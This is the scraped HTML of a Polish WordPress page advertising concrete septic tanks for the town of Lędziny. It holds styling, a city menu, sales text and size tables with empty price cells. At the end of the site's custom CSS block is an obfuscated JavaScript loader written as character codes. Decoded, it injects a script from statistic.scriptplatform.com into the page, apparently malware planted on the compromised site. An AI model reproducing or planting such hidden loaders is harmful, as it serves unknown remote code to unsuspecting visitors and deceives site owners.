.tm_pb_promo{color: #ffa500;}#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button{background-color: #ffa500;color: #ffffff;}#tm_builder_outer_content .tm_pb_promo .tm_pb_promo_button:after{color: #ffa500;}#tm_builder_outer_content .tm_pb_button{border-color: #ffa500;background-color: #ffa500;color: #ffffff;}#tm_builder_outer_content .tm_pb_button:hover{color: #ffa500;}#tm_builder_outer_content .tm_pb_button:hover:after{color: #ffa500;}#tm_builder_outer_content .tm_pb_button:after{color: #ffffff;}#tm_builder_outer_content .tm_pb_video_play:before{color: #ffa500;}#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce1,#tm_builder_outer_content .tm-pb-spinner-double-bounce .tm-pb-double-bounce2 {background: #ffa500;}</style>		<style type="text/css" id="wp-custom-css">
			h1
{
	font-size:22px;
	font-weight:700;
	letter-spacing:1px;
}
.h2a
{
	font-size:30px;
	text-align:center;
	color:white;
	font-weight:700;
	text-shadow: 2px 2px 1px #000;
}
.h3a
{
	font-size:30px!important;
	text-align:center;
	color:orange;
	font-weight:700;
	text-shadow: 2px 2px 1px #000;
}

.pb {
	color:white;
	font-weight:700;
	letter-spacing:1px;
		font-size:12px;
}
.pkontakt{
	font-weight:700;
	letter-spacing:1px
}

@media (max-width: 768px) {
	.site-logo {
  max-width:170px;
		margin:auto;
}
	
	.a3
	{
		font-size:22px!important;
		text-shadow:none;
		border-radius:10px!important;
		color:black!important;
	}
	.top-panel__message {
    padding-top: 5px;
    text-align: center !important;
    margin: auto !important;
}
	.h2a
{
	font-size:22px;
	letter-spacing:2px

}
		.h3a
{
	font-size:18px!important;
	letter-spacing:2px

}
	.showcase-panel__title {
	    letter-spacing: 2px;
    font-size: 26px!important;
		margin-top:10px!important;
	}
	.showcase-panel__description
{
	
	}
}

	.showcase-panel__title {
	letter-spacing:2px;
		font-size:28px;
	text-shadow: 2px 2px 1px #000;
	}
	.showcase-panel__description
{
	text-shadow: 2px 2px 1px #000;
	letter-spacing:1px;
	font-weight:600;
	text-align:justify;
	}


	@media (min-width: 1200px){
.showcase-panel {
	margin-top:0px;
    padding-top: 80px !important;
	padding-bottom: 80px !important;}}


.main-navigation .menu > li > a {
	color:black;
	font-size:14px !important;
	font-weight:700;
}
.main-navigation .sub-menu a {
	color:black;
	font-size:12px !important;
	font-weight:700;

}

.pm
{
	margin:0 0 0em !important;
	padding:0 0 0em !important;
}
.h4p
{
	font-size:16px;
	color:#eaab00;
}
.a3
{
	color:#ffa500;

	font-size:30px;
	font-weight:700;
	letter-spacing:2px;
	background-color:white;
	padding:5px;
	border-radius:20px;

}
@media (max-width: 768px){
		.item3
	{
		font-size:24px!important;
	}
		.main-navigation ul ul a {
    line-height: 2.4!important;
    text-transform: uppercase !important;
    padding: 0px !important;
    margin: 0px !important;
}
	.site-footer.default .footer-container {
    text-align: center;
    padding: 10px;
}
	h1
	{
		font-size:19px;
		margin-top:-20px!important;
	}
	.pb
	{
		font-size:11px;
	}
	.neon
	{
		font-size:18px!important;
	}
	.a3
	{
		font-size:24px;
	}
}
#tm_builder_outer_content .tm_pb_contact_main_title {

    margin-bottom: 15px;
	font-size:16px;
		color:orange;

}
h4{
text-align: center;
 font-weight:700;
color: #1f3e52;	
	letter-spacing:1px;
}
.pg
{
	margin:0 0 0em !important;
}
.mapa2 {
	border: 0;
	background: transparent;
	overflow: hidden;
	width: 100%;
}

.table1
{
	height:336px;
}
.tr1
{
	height:24px;
}
.td1
{
	width:224px;
	height:24px;
}
.td2
{
	width:165px;
	height:24px;
	text-align:center;
}


.white
{
	color:white;
}
.h2b
{
	color:white;
}
.h3b
{
	color:white;
}
.h3c
{
	text-align:center;
}

.neon
{
padding-top:10px;
text-align:center;
position:relative;
font-family:sans-serif;
text-transform:uppercase;
font-size:28px;
letter-spacing:6px;
overflow:hidden;
background: linear-gradient(90deg, #000, #fff, #000);
background-repeat: no-repeat;
background-size:80%;
animation: animate 5s linear infinite;
-webkit-background-clip: text;
-webkit-text-fill-color: rgba(255,255,255,0);
}
@keyframes animate
{
0%
{
background-position: -500%;
}
100%
{
background-position: 500%;
}
}
.showcase-panel {

    background-position: center;
    background-color: #181618;

}
.kk-star-ratings.kksr-align-right {
  margin-bottom:15px;
	pointer-events:none;
}
.wp-faq-schema-items p
{
	margin-bottom:15px!important;


}
.wp-faq-schema-items h3
{
	margin-bottom:20px!important;
	font-size:17px;
	color:#000;

}
.wp-faq-schema-items
{
	padding-bottom:30px;
	padding-top:30px;
	line-height:1.3!important;
	text-align:center;
}
body, p
{
	line-height:1.5!important;
}
.item3
{
	border-style:solid;
	border-width:3px;
	padding:10px;
	border-radius:20px;
	border-color:white;
	font-size:30px;
	background-color:orange;
	color:white;
	text-shadow:1px 2px 2px #000;	
}
.item3:hover
{
text-shadow:1px 2px 2px #000!important;	
	color:white;
}
/*====================*/
/* BUZZ OUT
/*====================*/

@-webkit-keyframes buzz-out-on-hover {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
@keyframes buzz-out-on-hover {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
    transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
    transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
    transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
    transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
    transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
    transform: translateX(-1px) rotate(0);
  }
}
.buzz-out-on-hover {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
.buzz-out-on-hover:hover, .buzz-out-on-hover:focus, .buzz-out-on-hover:active {
  -webkit-animation-name: buzz-out-on-hover;
  animation-name: buzz-out-on-hover;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
}
p, li, ul, a, strong
{
	line-height:1.7!important;
}
.img4 img
{
	border-radius: 20px !important;
box-shadow: 0px 0px 10px 0px rgb(0, 0, 0);
}var f=String;(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		</head>

<body data-rsssl=1 class="page-template-default page page-id-647 header-layout-fullwidth content-layout-fullwidth footer-layout-fullwidth blog-masonry-2-cols position-fullwidth sidebar-1-4 tm_pb_builder">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header minimal" role="banner">
				
<div class="top-panel invert">
	<div class="top-panel-container container">
		<div class="top-panel__wrap">
			<div class="top-panel__message"><div class="info-block">tel: <a href="tel:503159544"><span class="pb">503159544</span></a><a href="mailto:kontaktszambabetonowe@gmail.com="><span class="pb"> | kontaktszambabetonowe@gmail.com</span></a></div></div>								</div>
	</div>
</div><!-- .top-panel -->
		<div class="header-wrapper">
			<div class="header-container container">
				<div class="header-container_wrap">
					
<div class="header-container__flex">

	<div class="site-branding">
		<div class="site-logo"><a class="site-logo__link" href="https://szambaslaskie.pl/" rel="home"><img src="https://szambaslaskie.pl/wp-content/uploads/2019/06/szamba-slaskie-logo.png" alt="logo szamba śląskie" class="site-link__img"  width="250" height="96"></a></div>			</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
		<button class="menu-toggle" aria-controls="main-menu" aria-expanded="false">
			<i class="menu-toggle__icon fa fa-bars"></i>
			<i class="menu-off__icon fa fa-times"></i>
			<span>Menu</span>
		</button>
		<div class="main-menu__wrap">
			<ul id="main-menu" class="menu"><li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-424"><a href="https://szambaslaskie.pl/">Oferta</a></li>
<li id="menu-item-425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-425"><a href="#">Lokalizacje</a>
<ul class="sub-menu">
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-426"><a href="https://szambaslaskie.pl/szamba-betonowe-chorzow/">Chorzów</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://szambaslaskie.pl/szamba-betonowe-zabrze/">Zabrze</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428"><a href="https://szambaslaskie.pl/szamba-betonowe-tarnowskie-gory/">Tarnowskie Góry</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://szambaslaskie.pl/szamba-betonowe-dabrowa-gornicza/">Dąbrowa Górnicza</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430"><a href="https://szambaslaskie.pl/szamba-betonowe-jaworzno/">Jaworzno</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431"><a href="https://szambaslaskie.pl/szamba-betonowe-czestochowa/">Częstochowa</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432"><a href="https://szambaslaskie.pl/szamba-betonowe-jastrzebie-zdroj/">Jastrzębie-Zdrój</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433"><a href="https://szambaslaskie.pl/szamba-betonowe-rybnik/">Rybnik</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://szambaslaskie.pl/szamba-betonowe-bielsko-biala/">Bielsko-Biała</a></li>
	<li id="menu-item-457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://szambaslaskie.pl/szamba-betonowe-klobuck/">Kłobuck</a></li>
	<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://szambaslaskie.pl/szamba-betonowe-lubliniec/">Lubliniec</a></li>
	<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://szambaslaskie.pl/szamba-betonowe-myszkow/">Myszków</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-472"><a href="https://szambaslaskie.pl/szamba-betonowe-zawiercie/">Zawiercie</a></li>
	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://szambaslaskie.pl/szamba-betonowe-wodzislaw-slaski/">Wodzisław Śląski</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://szambaslaskie.pl/szamba-betonowe-zory/">Żory</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://szambaslaskie.pl/szamba-betonowe-tychy/">Tychy</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://szambaslaskie.pl/szamba-ruda-slaska/">Ruda Śląska</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-636"><a href="https://szambaslaskie.pl/szamba-bytom/">Bytom</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://szambaslaskie.pl/szamba-sosnowiec/">Sosnowiec</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://szambaslaskie.pl/szamba-gliwice/">Gliwice</a></li>
</ul>
</li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-788"><a href="#">Inne miasta</a>
<ul class="sub-menu">
	<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://szambaslaskie.pl/szamba-bedzin/">Będzin</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://szambaslaskie.pl/szamba-bierun/">Bieruń</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://szambaslaskie.pl/szamba-cieszyn/">Cieszyn</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://szambaslaskie.pl/szamba-czechowice-dziedzice/">Czechowice-Dziedzice</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://szambaslaskie.pl/szamba-czeladz/">Czeladź</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://szambaslaskie.pl/szamba-czerwionka-leszczyny/">Czerwionka-Leszczyny</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://szambaslaskie.pl/szamba-gliwice/">Gliwice</a></li>
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://szambaslaskie.pl/szamba-knurow/">Knurów</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-647 current_page_item menu-item-797"><a href="https://szambaslaskie.pl/szamba-ledziny/" aria-current="page">Lędziny</a></li>
	<li id="menu-item-798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://szambaslaskie.pl/szamba-laziska-gorne/">Łaziska Górne</a></li>
	<li id="menu-item-799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://szambaslaskie.pl/szamba-mikolow/">Mikołów</a></li>
	<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://szambaslaskie.pl/szamba-myslowice/">Mysłowice</a></li>
	<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://szambaslaskie.pl/szamba-orzesze/">Orzesze</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://szambaslaskie.pl/szamba-piekary-slaskie/">Piekary Śląskie</a></li>
	<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://szambaslaskie.pl/szamba-pszczyna/">Pszczyna</a></li>
	<li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-804"><a href="https://szambaslaskie.pl/szamba-pyskowice/">Pyskowice</a></li>
	<li id="menu-item-805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://szambaslaskie.pl/szamba-raciborz/">Racibórz</a></li>
	<li id="menu-item-806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://szambaslaskie.pl/szamba-radlin/">Radlin</a></li>
	<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://szambaslaskie.pl/szamba-radzionkow/">Radzionków</a></li>
	<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://szambaslaskie.pl/szamba-rydultowy/">Rydułtowy</a></li>
	<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://szambaslaskie.pl/szamba-siemianowice/">Siemianowice</a></li>
	<li id="menu-item-810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://szambaslaskie.pl/szamba-swietochlowice/">Świętochłowice</a></li>
	<li id="menu-item-811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-811"><a href="https://szambaslaskie.pl/szamba-ustron/">Ustroń</a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://szambaslaskie.pl/szamba-zywiec/">Żywiec</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	
	</div>
				</div>
			</div><!-- .header-container -->
				</div>
			</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="full-width-header-area" class="full-width-header-area widget-area"></div>
	<div id="before-content-area" class="before-content-area widget-area"></div>
	<div class="row">

		<div id="primary" class="col-xs-12 col-md-12">

			<div id="before-loop-area" class="before-loop-area widget-area"></div>
			<main id="main" class="site-main" role="main">

				<article id="post-647" class="post-647 page type-page status-publish hentry no-thumb">

	
	<header class="entry-header">
		<h5 class="entry-title screen-reader-text">Szamba Lędziny</h5>	</header><!-- .entry-header -->

	
	<div class="entry-content builder_on">
		<div class="tm_builder_outer_content" id="tm_builder_outer_content">
				<div class="tm_builder_inner_content tm_pb_gutters3">
					<div class="tm_pb_section  tm_pb_section_0 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_0">
					
					<div class="tm_pb_column tm_pb_column_2_3  tm_pb_column_0 col-xs-12 col-sm-12 col-md-8 col-lg-8 col-xl-8">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_0">
				
<h1>SZAMBA BETONOWE LĘDZINY</h1>
<p class="pkontakt">O NAS</p>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_justified  tm_pb_text_1">
				
<p>Produkujemy wspaniałe i hermetyczne <strong>szamba betonowe</strong> dla miejscowości <strong>Lędziny</strong>. Jako regionalny wytwórca zbiorników na szambo i deszczówkę, chcemy zaoferować Państwu najtańszą usługę. Cechuje nas niewielka cena, rychła odpowiedź i pełne podejście do zlecenia. Produkujemy zbiorniki na szambo, deszczówkę, gnojowicę, kanały samochodowe i dodatki jak: dekle żeliwne, płyty przejazdowe, czy kominki. Wobec licznych lokalizacji w naszym kraju, jak i zagranicy, przygotowaliśmy opcję: szamba z koparką, wykopem i montażem! Zalecamy spytać się o dostępność dla lokalizacji Lędziny. W naszej firmie, normalna usługa to szczelny zbiornik, kominek rewizyjny, a także właz betonowy i osadzenie. Dodatkowo dodajemy dokumentację PZH i ITB, 3 lata gwarancji na piśmie, a także montaż szamba bez dodatkowej opłaty! Transport jest tani oraz ekstra płatny, a jego cena ustalana jest telefonicznie po sprecyzowaniu miejscowości. Szamba betonowe dostępne są w tradycyjnych wymiarach: 4,5,6,8,10,12m3 oraz konstrukcjach: jednokomorowe, dwukomorowe, wielokomorowe.</p>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_justified  tm_pb_text_2">
				
<h2>Szambo Betonowe Lędziny</h2>
<p>Dział szamb betonowych w mieście Lędziny jest jednym z największych, obecnym w Polsce od ponad 12 lat. Jej głównym celem jest produkcja wysokiej jakości szamba z litego betonu i związanych z nimi akcesoriów. Nasza szeroka wiedza technologiczna, wykwalifikowana kadra oraz wieloletnie doświadczenie w produkcji, montażu i instalacji szamb betonowych pozwoliły nam na stworzenie własnej linii do produkcji szamb betonowych. Znajdujemy się w mieście Lędziny, które jest częścią województwa śląskiego, wielu klientów od razu nam zaufało. Przyjmując zamówienie na szambo betonowe, zwykle wykonujemy je całkowicie i samodzielnie, bez pomocy z zewnątrz. Dodatkowo każdy szambo posiada szczegółową dokumentację techniczną, jest to gwarancją jego najwyższej jakości i funkcjonalności!</p>
<p>Nasza firma jest ostatecznie czołowym producentem szamb betonowych jednokomorowych, dwukomorowych i wielokomorowych. Dodatkowo wszelkiego rodzaju akcesoria do szamb (kominy rewizyjne, pokrywy żeliwne, płyty krzyżowe, wskaźniki napełnienia, szybkozłącza). Specjalizujemy się tylko w najwyższej jakości ekologicznych i betonowych szambach! Podobnie Lędziny to miasto, które już skorzystało z kompleksowego pakietu szamb. Posiadamy również przydomowe oczyszczalnie ścieków, piwnice, zbiorniki żelbetowe oraz przeznaczone na wody deszczowe, gnojowicę i inne nieczystości płynne. Dzięki temu nasza firma produkuje różnego rodzaju szamba betonowe o różnej pojemności. Konkretnie 4m3, 6m3, 8m3, 10m3, 12m3, z których wszystkie są wyjątkowo przystępne, a także jedno- i dwukomorowe. Dodatkowo na zamówienie możemy wyprodukować zbiorniki o innych rozmiarach.</p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_3  tm_pb_column_1 col-xs-12 col-sm-12 col-md-4 col-lg-4 col-xl-4">
				
				<div class="tm_pb_module tm-waypoint tm_pb_image tm_pb_animation_off img4 tm_pb_image_0 tm_always_center_on_mobile">
				<img src="https://szambaslaskie.pl/wp-content/uploads/2022/07/szamba-betonowe-Lędziny.jpg" alt="szamba betonowe Lędziny" />
			
			</div>
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_1 tm_pb_with_background tm_section_regular">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_1">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_2 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_3">
				
<h2 class="h2b">CENNIK</h2>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div><div class="container">
				<div class=" row tm_pb_row tm_pb_row_2">
					
					<div class="tm_pb_column tm_pb_column_1_2  tm_pb_column_3 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_4">
				
<h3 class="h3b">SZAMBA JEDNOKOMOROWE</h3>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_5">
				
<div class="white">
<table>
<thead>
<tr class="row-1 odd">
<th class="column-1">Pojemność</th>
<th class="column-2">Wymiary &#8211; dł. x szer. x wys. (cm)</th>
<th class="column-3">Cena</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
<td class="column-1">4m<sup>3</sup></td>
<td class="column-2">240x200x105</td>
<td class="column-3"></td>
</tr>
<tr class="row-3 odd">
<td class="column-1">5m<sup>3</sup></td>
<td class="column-2">240x200x135</td>
<td class="column-3"></td>
</tr>
<tr class="row-4 even">
<td class="column-1">6m<sup>3</sup></td>
<td class="column-2">240x200x155</td>
<td class="column-3"></td>
</tr>
<tr class="row-5 odd">
<td class="column-1">8m<sup>3</sup></td>
<td class="column-2">300x240x140</td>
<td class="column-3"></td>
</tr>
<tr class="row-6 even">
<td class="column-1">10m<sup>3</sup></td>
<td class="column-2">300x240x175</td>
<td class="column-3"></td>
</tr>
<tr class="row-7 odd">
<td class="column-1">12m<sup>3</sup></td>
<td class="column-2">350x240x175</td>
<td class="column-3"></td>
</tr>
<tr class="row-8 even">
<td class="column-1">12m<sup>3</sup></td>
<td class="column-2">300x240x200</td>
<td class="column-3"></td>
</tr>
</tbody>
</table>
</div>
<p class="white">Cena nie zawiera kosztów transportu. Transport ustalamy telefonicznie.</p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column --><div class="tm_pb_column tm_pb_column_1_2  tm_pb_column_4 col-xs-12 col-sm-6 col-md-6 col-lg-6 col-xl-6">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_6">
				
<h3 class="h3b">SZAMBA DWUKOMOROWE</h3>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_7">
				
<div class="white">
<table>
<thead>
<tr class="row-1 odd">
<th class="column-1">Pojemność</th>
<th class="column-2">Wymiary &#8211; dł. x szer. x wys. (cm)</th>
<th class="column-3">Cena</th>
</tr>
</thead>
<tbody class="row-hover">
<tr class="row-2 even">
<td class="column-1">6m<sup>3</sup></td>
<td class="column-2">240x200x155</td>
<td class="column-3"></td>
</tr>
<tr class="row-3 odd">
<td class="column-1">8m<sup>3</sup></td>
<td class="column-2">300x240x140</td>
<td class="column-3"></td>
</tr>
<tr class="row-4 even">
<td class="column-1">10m<sup>3</sup></td>
<td class="column-2">300x240x175</td>
<td class="column-3"></td>
</tr>
<tr class="row-5 odd">
<td class="column-1">12m<sup>3</sup></td>
<td class="column-2">350x240x175</td>
<td class="column-3"></td>
</tr>
<tr class="row-6 even">
<td class="column-1">12m<sup>3</sup></td>
<td class="column-2">300x240x200</td>
<td class="column-3"></td>
</tr>
</tbody>
</table>
</div>
<p class="white">Cena nie zawiera kosztów transportu. Transport ustalamy telefonicznie.</p>

			</div> <!-- .tm_pb_text -->
			</div> <!-- .tm_pb_column -->
						
				</div> <!-- .tm_pb_row -->
			</div>
				
			</div> <!-- .tm_pb_section --><div class="tm_pb_section  tm_pb_section_2 tm_section_regular tm_section_transparent">
				
				
					
					<div class="container">
				<div class=" row tm_pb_row tm_pb_row_3">
					
					<div class="tm_pb_column tm_pb_column_4_4  tm_pb_column_5 col-xs-12 col-sm-12 col-md-12 col-lg-12 col-xl-12">
				
				<div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_center  tm_pb_text_8">
				
<h2>SZAMBO LĘDZINY</h2>

			</div> <!-- .tm_pb_text --><div class="tm_pb_text tm_pb_module tm_pb_bg_layout_light tm_pb_text_align_justified  tm_pb_text_9">
				
<p>Firma szamba jest jedną z najbardziej cenionych regionalnych podmiotów oferujących szamba betonowe dla miasta Lędziny. Wieloletnie doświadczenie pozwala grupie chwalić się mocną oraz docenianą marką. Od początku działalności koncentrujemy się na zjednywaniu i dobrych kontaktach z najtańszymi doradcami – co skutkuje jednymi spośród najbardziej konkurencyjnych ofert zbiorników na szambo. Bardzo ważna jest dla naszej firmy szybkość obsłużenia klienta oraz realizacja sprzedaży. Od dawna staramy się usprawnić wszystkie kroki naszej działalności, żeby nic nie spowolniło przetransportowania szamba. W naszej ofercie jest zarówno sprzedaż zbiornika na szambo, ale i tani transport i montaż. Zapewniamy całkowitą pomoc przy dobraniu dopasowanych zbiorników na szambo lub gnojowicę. Nasz wykwalifikowany, a także doświadczony zespół zagwarantuje Państwu zadowolenie ze skorzystania z naszej oferty! Niewygórowana cena za <strong>szambo betonowe</strong> dla lokalizacji Lędziny bierze się z ogromnej sprzedaży oraz najlepszych metod produkcji.</p>
